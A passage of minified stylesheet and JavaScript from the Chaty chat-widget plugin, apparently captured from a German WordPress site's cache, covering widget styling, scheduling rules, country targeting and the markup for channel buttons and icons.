.chaty-whatsapp-message-time{color:#a1a1a9;font-size:10px;line-height:12px}
.chaty-whatsapp-input::placeholder{color:#83a1b7;opacity:40%}
.chaty-whatsapp-input::-ms-input-placeholder{color:#83a1b7;opacity:40%}
button[type=button].chaty-wp-emoji-input,button[type=button].chaty-wp-emoji-input:focus,button[type=button].chaty-wp-emoji-input:hover{position:absolute!important;top:9px;left:8px;background:0 0!important;border:none!important;cursor:pointer;height:24px!important;width:24px!important;padding:0!important;min-width:1px!important;margin:0!important;outline:0!important}
.chaty-whatsapp-field:not(.has_emoji) .chaty-wp-emoji-input{display:none!important}
.chaty-whatsapp-input{padding-left:38px!important}
.chaty-whatsapp-field:not(.has_emoji) .chaty-whatsapp-input{padding-left:15px!important}
.picmo__popupContainer{z-index:1000000}
body .picmo__emojiButton span{font-size:24px;line-height:24px;display:inline-block;vertical-align:middle}
body .picmo__picker .picmo__categoryButtons .picmo__categoryTab button.picmo__categoryButton{color:#8f8f8f;border:solid 1px transparent}
body .picmo__picker .picmo__categoryButtons .picmo__categoryTab.picmo__categoryTabActive .picmo__categoryButton{border:1px solid #a886cd;color:#a071d3;background:#fff}
body .picmo__picker .picmo__emojiCategory .picmo__categoryName{display:flex;height:auto;padding:10px 17px;border-bottom:solid 1px #e2e8f0;font-weight:700;background:#f3f3f3}
body .picmo__picker .picmo__categoryButtons .picmo__categoryTab button.picmo__categoryButton:hover{background:#fff}
body .picmo__emojiButton{border-radius:4px}
body .picmo__emojiButton:focus{outline:0;border-radius:5px}
.chaty-channel span.chaty-icon{display:block}
.chaty.form-open .chaty-widget.has-single .chaty-cta-close .chaty-cta-button{opacity:1;visibility:visible;transform:rotate(360deg);z-index:999}
.chaty-custom-whatsapp-form .eac-input-wrap{width:100%;overflow:hidden}
.chaty-custom-whatsapp-form .chaty-whatsapp-button button{width:100%;border:none;border-radius:6px;padding:8px;display:flex;align-items:center;justify-content:center;cursor:pointer}
.chaty-contact-input input[type=file].chaty-input-field{line-height:32px}
.eac-cval:empty,.eac-sugg:empty{display:none!important}
.qr-code-header{display:flex;align-items:center;background-color:#a886cd;border-top-left-radius:6px;border-top-right-radius:6px;padding:10px 15px;position:relative;justify-content:space-between;color:#fff;box-shadow:0 16px 32px 0 #1a0E3529;z-index:999999}
.chaty-close-button{cursor:pointer}
.qr-code-title{line-height:1;padding:15px 15px 0;font-size:14px;color:#83a1b7}
.qr-code-box{margin-top:10px;padding:0 15px 15px}
.qr-code-head-title{display:inline-flex;align-items:center}
.qr-code-head-title svg{margin-right:5px}
.mce-error{border:1px solid #d00!important}
.required_indicate{color:red;font-size:18px;margin-left:2px}
.chaty-whatsapp-button-button svg{display:inline-block;vertical-align:sub}
.chaty-wp-emoji-input:hover{background-color:transparent;border-color:transparent}
.chaty-wp-emoji-input:focus{outline:0}
.chaty-whatsapp-input[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:40%!important}
[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:1!important}
.chaty-outer-forms form{margin:0}
.chaty,.chaty *,.chaty-form,.chaty-form *,.chaty-whatsapp-form,.chaty-whatsapp-form *{-webkit-tap-highlight-color:transparent}
body.csaas-has-chatway:not(.chatway-is-open) .chatway--trigger-container{display:none!important}
body.csaas-has-chatway:not(.chatway-is-open) .chatway--frame-container{opacity:0;visibility:hidden}
body.csaas-has-chatway.chatway-is-open .chaty{display:none!important}
.chaty-widget.has-chatway .Chatway-channel-link{opacity:1;visibility:visible;pointer-events:auto}
.has-chat-view.active .chaty-widget.has-chatway.chaty-open .chaty-channel-list{display:none!important}
.chaty-channel.Chatway-channel-link.has-unread-message:after,.chaty-widget:not(.has-chatway):not(.chaty-open) .csaas-widget-trigger.has-unread-message:after{content:attr(data-unread-message);width:20px;height:20px;background:#ff4545;position:absolute;border-radius:50%;font-size:12px;font-weight:600;color:#fff;display:inline-flex;align-items:center;justify-content:center;bottom:44px;z-index:1111;right:-4px}
body:not(.chatway--active) .chaty-widget.has-chatway.above-chaty .Chatway-channel-link{display:none!important}
body:not(.chatway--active) .chaty-widget.inside-chaty .chaty-channels .Chatway-channel-link{display:none!important}
body.csaas-has-chatway.has--chaty.chatway--active:not(.chatway--visible) .chatway--container{display:block}
.chaty.chaty-has-chat-view .has-chatway.chaty-open .Chatway-channel-link{display:none!important}
.chaty-view-channels .chaty-channel.Chatway-channel.has-unread-message:after{right:0;top:-8px;bottom:auto}
html[dir=rtl] button[type=button].chaty-wp-emoji-input,html[dir=rtl] button[type=button].chaty-wp-emoji-input:focus,html[dir=rtl] button[type=button].chaty-wp-emoji-input:hover{right:8px}
html[dir=rtl] .chaty-whatsapp-field input[type=text]{padding:0 35px 0 00px}
html[dir=rtl] button.chaty-whatsapp-button-button,html[dir=rtl] button.chaty-whatsapp-button-button:focus,html[dir=rtl] button.chaty-whatsapp-button-button:hover{margin:0 10px 0 0!important}
html[dir=rtl] button.chaty-whatsapp-button-button svg{transform:rotate(180deg)}

--- FILE ---
content_type: text/javascript
request_url: https://www.athletes-usa.de/wp-content/cache/wpfc-minified/e4o87mte/fr3qx.js
body_size: 52937
content:
function getWidgetIndex(t){return null!=t&&"widget_index"!=t||(t=1),jQuery("#chaty-widget-"+t).length||jQuery("#chaty-widget_-"+t).length||jQuery(".chaty").length&&0!=(t=jQuery(".chaty:first").data("id"))&&(t=t.replace(/[^0-9]/g,"")),t}function activateChatyWidget(t){jQuery(".chaty-outer-forms").removeClass("active"),jQuery("#chaty-widget-"+t).length&&jQuery("#chaty-widget-"+t).addClass("active"),jQuery("#chaty-widget-_"+t).length&&jQuery("#chaty-widget-_"+t).addClass("active")}function launch_chaty(t){activateChatyWidget(t=getWidgetIndex(t)),jQuery("#chaty-widget-"+t).length&&jQuery("#chaty-widget-"+t+" .chaty-cta-button .open-chaty").trigger("click"),jQuery("#chaty-widget-_"+t).length&&jQuery("#chaty-widget-_"+t+" .chaty-cta-button .open-chaty").trigger("click")}function open_chaty_whatsapp_popup(t){activateChatyWidget(t=getWidgetIndex(t)),jQuery("#chaty-widget-"+t).length&&jQuery("#chaty-widget-"+t+" .Whatsapp-channel").trigger("click"),jQuery("#chaty-widget-_"+t).length&&jQuery("#chaty-widget-_"+t+" .Whatsapp-channel").trigger("click")}function close_chaty_whatsapp_popup(t){t=getWidgetIndex(t),jQuery("#chaty-form-"+t+"-Whatsapp").length&&jQuery("#chaty-form-"+t+"-Whatsapp .whatsapp-form-close-btn").trigger("click"),jQuery("#chaty-form-_"+t+"-Whatsapp").length&&jQuery("#chaty-form-_"+t+"-Whatsapp .whatsapp-form-close-btn").trigger("click")}function open_chaty_contact_form(t){activateChatyWidget(t=getWidgetIndex(t)),jQuery("#chaty-widget-"+t).length&&jQuery("#chaty-widget-"+t+" .Contact_Us-channel").trigger("click"),jQuery("#chaty-widget-_"+t).length&&jQuery("#chaty-widget-_"+t+" .Contact_Us-channel").trigger("click")}function close_chaty_contact_form(t){t=getWidgetIndex(t),jQuery("#chaty-form-"+t+"-Contact_Us").length&&jQuery("#chaty-form-"+t+"-Contact_Us .chaty-close-button").trigger("click"),jQuery("#chaty-form-_"+t+"-Contact_Us").length&&jQuery("#chaty-form-_"+t+"-Contact_Us .chaty-close-button").trigger("click")}!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}((function(t,e){var a,c,n=[],i="",s=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))?1:0,o=["System Stack","Arial","Tahoma","Verdana","Helvetica","Times New Roman","Trebuchet MS","Georgia","-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif"],h=!0,l=!1,r=0,d=!1,y=!1,g=[],p=0,f=0,u="",w=0,m="";function v(a){if(t("#chaty-widget-"+a).data("animation")!=e&&"none"!=t("#chaty-widget-"+a).data("animation")){var c="chaty-animation-"+t("#chaty-widget-"+a).data("animation");t("#chaty-widget-"+a+" ."+c).removeClass(c)}t("#chaty-widget-"+a+" .ch-pending-msg").remove()}function _(){var e,a=!1;n.length&&t.each(n,(function(t,e){E(e.triggers.has_countries)&&!B(e.triggers.countries)&&e.triggers.countries.length&&(a=!0)})),a?""!=(i=H())?b():(e="https://www.cloudflare.com/cdn-cgi/trace",t.get(e,(function(t){var e,a=t.match("loc=(.*)");a.length>1&&(a=a[1])&&(""==(a=a.toUpperCase())&&(a="-"),e=a,"undefined"!=typeof Storage?null==window.sessionStorage.getItem("chaty_user_country_code")&&window.sessionStorage.setItem("chaty_user_country_code",e):V("chaty_user_country_code")||N("chaty_user_country_code",e,365),b())}))):b()}function b(){n.length&&(t("body").append('<svg width="39" height="39" viewBox="0 0 39 39" class="hide-cht-svg-bg" fill="none" xmlns="http://www.w3.org/2000/svg"><defs> <linearGradient id="linear-gradient" x1="0.892" y1="0.192" x2="0.128" y2="0.85" gradientUnits="objectBoundingBox"> <stop offset="0" stop-color="#4a64d5"/> <stop offset="0.322" stop-color="#9737bd"/> <stop offset="0.636" stop-color="#f15540"/> <stop offset="1" stop-color="#fecc69"/> </linearGradient> <linearGradient id="linear-gradient-insta-dm" x1="0.892" y1="0.192" x2="0.128" y2="0.85" gradientUnits="objectBoundingBox"> <stop offset="0" stop-color="#4A64D5"></stop> <stop offset="0.322" stop-color="#9737BD"></stop> <stop offset="0.636" stop-color="#F15540"></stop> <stop offset="1" stop-color="#FECC69"></stop> </linearGradient></defs>'),t.each(n,(function(e,a){var c="",h="",g=0,p=[],f={},w=function(e){if(E(e.triggers.has_countries)&&!B(e.triggers.countries)&&e.triggers.countries.length&&"-"!=(i=H())&&-1==t.inArray(i,e.triggers.countries))return!1;return!0}(a);w=w&&function(t){if(t.triggers.has_date_scheduling_rules){var e=t.triggers.date_scheduling_rules.start_date_time,a=t.triggers.date_scheduling_rules.end_date_time,c=new Date,n=(c=q(c,t.triggers.time_diff)).getFullYear()+"-"+A(c.getMonth()+1)+"-"+A(c.getDate())+" "+A(c.getHours())+":"+A(c.getMinutes())+":"+A(c.getSeconds());return""==a&&e<=n||(""==e&&a>=n||""!=e&&""!=a&&e<=n&&a>=n)}return!0}(a),w=w&&function(t){var e=!0;if(E(t.triggers.has_day_hours_scheduling_rules)&&t.triggers.day_hours_scheduling_rules.length>0){var a=t.triggers.day_hours_scheduling_rules;if(a.length>0){e=!1;for(var c=new Date,n=(c=q(c,t.triggers.day_time_diff)).getHours(),i=c.getMinutes(),s=c.getDay(),o=0;o<a.length;o++){var h=0,l=0;-1==a[o].days?l=1:a[o].days>=0&&a[o].days<=6?a[o].days==s&&(l=1):7==a[o].days?s>=0&&s<=4&&(l=1):8==a[o].days?s>=1&&s<=5&&(l=1):9==a[o].days&&(6!=s&&0!=s||(l=1)),1==l&&(n>a[o].start_hours&&n<a[o].end_hours?h=1:n==a[o].start_hours&&n<a[o].end_hours?i>=a[o].start_min&&(h=1):n>a[o].start_hours&&n==a[o].end_hours?i<=a[o].end_min&&(h=1):n==a[o].start_hours&&n==a[o].end_hours&&i>=a[o].start_min&&i<=a[o].end_min&&(h=1),1==h&&i>=a[o].start_min&&i<=a[o].end_min&&1),1==h&&1==l&&(e=1),1==e&&(o=a.length+1)}}}return e}(a);let m=null,v=0,_=null,b=!1;t.each(a.channels,(function(t,e){x(e)&&("Chatway"===e.channel?(v=!0,_=e.chatway_position,m=e,"inside-chaty"!==_&&"chat-view"!==a.settings.cta_type||(b=!0,g++,p.push(e))):(f=e,p.push(e),g++))})),"open"==a.settings.default_state&&1==g&&"chat-view"!=a.settings.cta_type&&(a.settings.default_state="click",n[e].settings.default_state="click");let I="";if(v&&(I="has-chatway-channel"),(1!=g||!b)&&w&&g>0&&!t("#chaty-widget-"+a.id).length){var M=L(a.settings);M="right"==M?"right":"left";var S=U(a);if("chat-view"==a.settings.cta_type){var Q="<div style='display: none' class='chaty chaty-has-chat-view chaty-id-"+a.id+" chaty-widget-"+a.id+" chaty-key-"+e+"' id='chaty-widget-"+a.id+"' data-key='"+e+"' data-id='"+a.id+"' data-identifier='"+a.identifier+"' data-nonce='"+a.settings.widget_token+"' ><div class='chaty-widget "+M+"-position'><div class='chaty-channels'><div class='chaty-channel-list' id='csaas-channels-"+a.id+"'></div><div class='chaty-i-trigger csaas-widget-trigger "+I+"'></div></div></div></div>";t("body").append(Q),function(e){var a=e.id,c=T(a);null==c&&(c=-1);var n=e.settings.cta_body,i=e.settings.cta_head,s=t("title").text();B(s)?(n=n.replace(/{title}/g,""),i=i.replace(/{title}/g,"")):(n=n.replace(/{title}/g,s),i=i.replace(/{title}/g,s));n=n.replace(/{url}/g,"<a target='_blank' href='"+window.location.href+"'>"+window.location.href+"</a>"),i=i.replace(/{url}/g,"<a target='_blank' href='"+window.location.href+"'>"+window.location.href+"</a>");var o="";o+="<div style='display:none;' class='chaty-chat-view chaty-chat-view-"+a+" chaty-form-"+a+"' data-channel='chaty-chat-view' id='chaty-form-"+a+"-chaty-chat-view' data-widget='"+a+"' data-index='"+c+"'>",o+="<div class='chaty-view-body'>",o+="<div class='chaty-view-header'>"+i,o+="<div role='button' class='chaty-close-view-list'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 330'><path d='M325.607 79.393c-5.857-5.857-15.355-5.858-21.213.001l-139.39 139.393L25.607 79.393c-5.857-5.857-15.355-5.858-21.213.001s-5.858 15.355 0 21.213l150.004 150a15 15 0 0 0 21.212-.001l149.996-150c5.859-5.857 5.859-15.355.001-21.213z'/></svg></div>",o+="</div>",o+="<div class='chaty-view-content'>",o+="<div class='chaty-top-content'>",o+=n,o+="</div>",o+="<div class='chaty-view-channels'>",o+="</div>",o+="</div>",o+="</div>",o+="</div>",t("#chaty-widget-"+a).append(o)}(a)}else{Q="<div style='display: none' class='chaty chaty-id-"+a.id+" chaty-widget-"+a.id+" chaty-key-"+e+"' id='chaty-widget-"+a.id+"' data-key='"+e+"' data-id='"+a.id+"' data-identifier='"+a.identifier+"' data-nonce='"+a.settings.widget_token+"' ><div class='chaty-widget "+M+"-position'><div class='chaty-channels'><div class='chaty-channel-list' id='csaas-channels-"+a.id+"'></div><div class='chaty-i-trigger csaas-widget-trigger "+I+"'></div></div></div></div>";t("body").append(Q)}E(a.triggers.auto_hide_widget)&&parseInt(a.triggers.hide_after)>0&&(t("#chaty-widget-"+a.id).addClass("auto-hide-chaty"),t("#chaty-widget-"+a.id).attr("data-time",a.triggers.hide_after));var z=R(a.id,"c-widget");if(t("#chaty-widget-"+a.id).addClass(a.settings.show_cta),1==g&&"chat-view"!=a.settings.cta_type){"vertical"!=a.settings.icon_view&&(S="right"!=M?"right":"left");var P=j(f,a.id,S);t("#chaty-widget-"+a.id+" .chaty-i-trigger").append(P),t("#chaty-widget-"+a.id+" .chaty-i-trigger").addClass("single-channel"),t("#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel").addClass("single"),t("#chaty-widget-"+a.id+" .chaty-widget").addClass("has-single");var N=a.settings.cta_text;"first_click"==a.settings.show_cta&&(z?(t("#chaty-widget-"+a.id+" .chaty-tooltip").removeClass("chaty-tooltip"),t("#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel").addClass("active").addClass("chaty-tooltip").addClass("pos-"+S),t("#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel").append("<span class='on-hover-text'>"+N+"</span>").addClass("active").addClass("has-on-hover"),t("#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel a").append("<span class='on-hover-text'>"+N+"</span>").addClass("has-on-hover"),t("#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel a").attr("data-text",N)):t("#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel a").append("<span class='on-hover-text'>"+N+"</span>").removeClass("active").addClass("has-on-hover")),"all_time"==a.settings.show_cta&&(t("#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-tooltip").append("<span class='on-hover-text'>"+N+"</span>").addClass("active").addClass("has-on-hover"),t("#chaty-widget-"+a.id+" .chaty-i-trigger.single-channel .chaty-channel a").attr("data-text",N));var O=f;("Instagram"!=O.channel_type||"#ffffff"!=O.icon_color&&"#fff"!=O.icon_color)&&(c+="#chaty-widget-"+a.id+" ."+O.channel+"-channel .color-element{ fill: "+O.icon_color+"; color: "+O.icon_color+";}",c+="#chaty-widget-"+a.id+" .channel-icon-"+O.channel+" .color-element{ fill: "+O.icon_color+"; color: "+O.icon_color+";}"),c+="#chaty-widget-"+a.id+" ."+O.channel+"-channel .chaty-custom-icon { background-color: "+O.icon_color+"; }",c+="#chaty-widget-"+a.id+" ."+O.channel+"-channel .chaty-svg { background-color: "+O.icon_color+";}",c+="#chaty-widget-"+a.id+" .channel-icon-"+O.channel+" .chaty-svg { background-color: "+O.icon_color+";}","Contact_Us"==O.channel_type&&(c+=".chaty-contact-form-box #chaty-submit-button-"+a.id+" {background-color: "+O.contact_form_settings.button_bg_color+"; color: "+O.contact_form_settings.button_text_color+";} ",c+="#chaty-form-"+a.id+"-Contact_Us .chaty-contact-form-title {background-color: "+O.contact_form_settings.title_bg_color+"; } ");var G='<div class="chaty-channel chaty-cta-close chaty-tooltip pos-'+S+'" data-hover="'+a.settings.close_text+'"><div class="chaty-cta-button"><button type="button"><span class="chaty-svg"><svg viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg"><ellipse cx="26" cy="26" rx="26" ry="26" fill="'+a.settings.widget_color+'"></ellipse><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(18.35 15.6599) scale(0.998038 1.00196) rotate(45)" fill="'+a.settings.widget_icon_color+'"></rect><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(37.5056 18.422) scale(0.998038 1.00196) rotate(135)" fill="'+a.settings.widget_icon_color+'"></rect></svg></span><span class="sr-only">Hide chaty</span></button></div></div>';t("#chaty-widget-"+a.id+" .chaty-i-trigger").append(G)}else{t.each(a.channels,(function(e,n){if(x(n)&&("Chatway"!==n.channel||"inside-chaty"===_||"chat-view"===a.settings.cta_type)){if(W(n.channel_type)&&(n.channel_type=n.channel),"chat-view"==a.settings.cta_type){var i=j(n,a.id,"top");t(".chaty-chat-view-"+a.id+" .chaty-view-channels").append(i)}else{i=j(n,a.id,S);t("#chaty-widget-"+a.id+" .chaty-channel-list").append(i)}("Instagram"!=n.channel_type&&"Instagram_DM"!=n.channel_type||"#ffffff"!=n.icon_color&&"#fff"!=n.icon_color)&&(c+="#chaty-widget-"+a.id+" ."+n.channel+"-channel .color-element{ fill: "+n.icon_color+"; color: "+n.icon_color+";}",c+="#chaty-widget-"+a.id+" .channel-icon-"+n.channel+" .color-element{ fill: "+n.icon_color+"; color: "+n.icon_color+";}"),c+="#chaty-widget-"+a.id+" ."+n.channel+"-channel .chaty-custom-icon { background-color: "+n.icon_color+"; }",c+="#chaty-widget-"+a.id+" ."+n.channel+"-channel .chaty-svg { background-color: "+n.icon_color+";}",c+="#chaty-widget-"+a.id+" .channel-icon-"+n.channel+" .chaty-svg { background-color: "+n.icon_color+";}",c+=".chaty-chat-view-"+a.id+" ."+n.channel+"-channel .chaty-custom-icon { background-color: "+n.icon_color+"; }",c+=".chaty-chat-view-"+a.id+" ."+n.channel+"-channel .chaty-svg { background-color: "+n.icon_color+";}",c+=".chaty-chat-view-"+a.id+" .channel-icon-"+n.channel+" .chaty-svg { background-color: "+n.icon_color+";}","Contact_Us"==n.channel_type&&(c+=".chaty-contact-form-box #chaty-submit-button-"+a.id+" {background-color: "+n.contact_form_settings.button_bg_color+"; color: "+n.contact_form_settings.button_text_color+";} ",c+="#chaty-form-"+a.id+"-Contact_Us .chaty-contact-form-title {background-color: "+n.contact_form_settings.title_bg_color+"; } ")}}));var V=function(t,e){(""==t.widget_icon||"chat-image"==t.widget_icon&&B(t.widget_icon_url)||"chat-fa-icon"==t.widget_icon&&B(t.widget_fa_icon))&&(t.widget_icon="chat-base");return"chat-image"==t.widget_icon?"<span class='chaty-svg' style='background-color: "+t.widget_color+"'><img src='"+t.widget_icon_url+"' alt='Chaty Widget' /></span>":"chat-fa-icon"==t.widget_icon?"<span class='chaty-svg' style='background-color: "+t.widget_color+"'><i class='"+t.widget_fa_icon+" widget-fa-icon' style='color: "+t.widget_icon_color+"'></i></span>":'<span class="chaty-svg">'+function(t,e,a,c){switch(t){case"chat-smile":return'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496.8 507.1 54 54" xml:space="preserve"><style type="text/css">.chaty-sts1-'+c+"{fill:"+a+';} .chaty-sts2{fill:none;stroke:#808080;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;}</style><g><circle cx="-469.8" cy="534.1" r="27" fill="'+e+'"/></g><path class="chaty-sts1-'+c+'" d="M-459.5,523.5H-482c-2.1,0-3.7,1.7-3.7,3.7v13.1c0,2.1,1.7,3.7,3.7,3.7h19.3l5.4,5.4c0.2,0.2,0.4,0.2,0.7,0.2c0.2,0,0.2,0,0.4,0c0.4-0.2,0.6-0.6,0.6-0.9v-21.5C-455.8,525.2-457.5,523.5-459.5,523.5z"/><path class="chaty-sts2" d="M-476.5,537.3c2.5,1.1,8.5,2.1,13-2.7"/><path class="chaty-sts2" d="M-460.8,534.5c-0.1-1.2-0.8-3.4-3.3-2.8"/></svg>';case"chat-bubble":return'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496.9 507.1 54 54" xml:space="preserve"><style type="text/css">.chaty-sts2-'+c+"{fill:"+a+';}</style><g><circle  cx="-469.9" cy="534.1" r="27" fill="'+e+'"/></g><path class="chaty-sts2-'+c+'" d="M-472.6,522.1h5.3c3,0,6,1.2,8.1,3.4c2.1,2.1,3.4,5.1,3.4,8.1c0,6-4.6,11-10.6,11.5v4.4c0,0.4-0.2,0.7-0.5,0.9   c-0.2,0-0.2,0-0.4,0c-0.2,0-0.5-0.2-0.7-0.4l-4.6-5c-3,0-6-1.2-8.1-3.4s-3.4-5.1-3.4-8.1C-484.1,527.2-478.9,522.1-472.6,522.1z   M-462.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-464.6,534.6-463.9,535.3-462.9,535.3z   M-469.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-471.7,534.6-471,535.3-469.9,535.3z   M-477,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-478.8,534.6-478.1,535.3-477,535.3z"/></svg>';case"chat-db":return'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496 507.1 54 54" xml:space="preserve"><style type="text/css">.chaty-sts3-'+c+"{fill:"+a+';}</style><g><circle  cx="-469" cy="534.1" r="27" fill="'+e+'"/></g><path class="chaty-sts3-'+c+'" d="M-464.6,527.7h-15.6c-1.9,0-3.5,1.6-3.5,3.5v10.4c0,1.9,1.6,3.5,3.5,3.5h12.6l5,5c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18.2C-461.1,529.3-462.7,527.7-464.6,527.7z"/><path class="chaty-sts3-'+c+'" d="M-459.4,522.5H-475c-1.9,0-3.5,1.6-3.5,3.5h13.9c2.9,0,5.2,2.3,5.2,5.2v11.6l1.9,1.9c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18C-455.9,524.1-457.5,522.5-459.4,522.5z"/></svg>';default:return'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496 507.7 54 54" xml:space="preserve"><style type="text/css">.chaty-sts4-'+c+"{fill: "+a+';}.chaty-st0{fill: #808080;}</style><g><circle cx="-469" cy="534.7" r="27" fill="'+e+'"/></g><path class="chaty-sts4-'+c+'" d="M-459.9,523.7h-20.3c-1.9,0-3.4,1.5-3.4,3.4v15.3c0,1.9,1.5,3.4,3.4,3.4h11.4l5.9,4.9c0.2,0.2,0.3,0.2,0.5,0.2 h0.3c0.3-0.2,0.5-0.5,0.5-0.8v-4.2h1.7c1.9,0,3.4-1.5,3.4-3.4v-15.3C-456.5,525.2-458,523.7-459.9,523.7z"/><path class="chaty-st0" d="M-477.7,530.5h11.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-11.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,530.8-478.2,530.5-477.7,530.5z"/><path class="chaty-st0" d="M-477.7,533.5h7.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-7.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,533.9-478.2,533.5-477.7,533.5z"/></svg>'}}(t.widget_icon,t.widget_color,t.widget_icon_color,e)+"</span>"}(a.settings,a.id);N=a.settings.cta_text;"first_click"==a.settings.show_cta&&(z||(N=""));var X=S;"horizontal"==a.settings.icon_view&&(X="left"==M?"right":"left");var Z='<div class="chaty-channel chaty-cta-main chaty-tooltip has-on-hover pos-'+X+' active" data-widget="'+a.id+'" ><span class="on-hover-text">'+N+'</span><div class="chaty-cta-button"><button type="button" class="open-chaty">'+V+'<span class="sr-only">Open chaty</span></button><button type="button" class="open-chaty-channel"><span class="sr-only">chaty buttons</span></button></div></div>';t("#chaty-widget-"+a.id+" .chaty-i-trigger").html(Z);G='<div class="chaty-channel chaty-cta-close chaty-tooltip pos-'+S+'" data-hover="'+a.settings.close_text+'"><div class="chaty-cta-button"><button type="button"><span class="chaty-svg"><svg viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg"><ellipse cx="26" cy="26" rx="26" ry="26" fill="'+a.settings.widget_color+'"></ellipse><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(18.35 15.6599) scale(0.998038 1.00196) rotate(45)" fill="'+a.settings.widget_icon_color+'"></rect><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(37.5056 18.422) scale(0.998038 1.00196) rotate(135)" fill="'+a.settings.widget_icon_color+'"></rect></svg></span><span class="sr-only">Hide chaty</span></button></div></div>';t("#chaty-widget-"+a.id+" 